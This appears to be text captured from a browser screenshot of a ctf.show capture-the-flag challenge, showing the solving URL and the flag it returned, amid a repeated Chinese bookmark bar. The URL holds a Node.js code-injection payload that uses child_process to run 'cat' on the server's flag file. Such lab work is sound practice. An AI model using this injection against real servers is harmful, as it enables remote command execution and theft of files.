 ctf.show
CTFFSHOW
https://cde1bc56-9dbd-4dd3-864f-98a522574da0.challenge.ctf.show/?eval=require('child_process').spawnSync('cat',['fl00g.txt']).stdout.toString()
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
where is flag? ctfshow{22059e44-5c6a-44ea-a11f-6aba53aba793}